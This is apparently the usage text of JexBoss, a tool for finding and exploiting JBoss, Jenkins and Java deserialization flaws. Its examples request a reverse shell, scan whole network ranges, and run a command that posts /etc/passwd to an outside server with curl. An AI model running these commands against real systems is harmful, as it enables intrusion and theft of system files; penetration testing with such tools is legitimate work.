 jexboss
* --- JexBoss: Jboss verify and EXploitation Tool  --- *
|  * And others Java Deserialization Vulnerabilities * |
|                                                      |
| @author:  João Filho Matos Figueiredo                |
| @contact: joaomatosf@gmail.com                       |
|                                                      |
| @update: https://github.com/joaomatosf/jexboss       |
#______________________________________________________#
@version: 1.2.0
Examples: [for more options, type python jexboss.py -h]
For simple usage, you must provide the host name or IP address you
want to test [-host or -u]:
$ python jexboss.py -u https://site.com.br
For Java Deserialization Vulnerabilities in HTTP POST parameters.
This will ask for an IP address and port to try to get a reverse shell:
$ python jexboss.py -u http://vulnerable_java_app/page.jsf --app-unserialize
For Java Deserialization Vulnerabilities in a custom HTTP parameter and
to send a custom command to be executed on the exploited server:
$ python jexboss.py -u http://vulnerable_java_app/page.jsf --app-unserialize
-H parameter_name --cmd 'curl -d@/etc/passwd http://your_server'
For Java Deserialization Vulnerabilities in a Servlet (like Invoker):
$ python jexboss.py -u http://vulnerable_java_app/path --servlet-unserialize
For Jenkins CLI Deserialization Vulnerabilitie:
$ python jexboss.py -u http://vulnerable_java_app/jenkins --jenkins
For auto scan mode, you must provide the network in CIDR format,
list of ports and filename for store results:
$ python jexboss.py -mode auto-scan -network 192.168.0.0/24 -ports 8080,80
-results report_auto_scan.log
For file scan mode, you must provide the filename with host list
to be scanned (one host per line) and filename for store results:
$ python jexboss.py -mode file-scan -file host_list.txt -out report_file_scan.log
John:jexboss Joao$ ./jexboss.py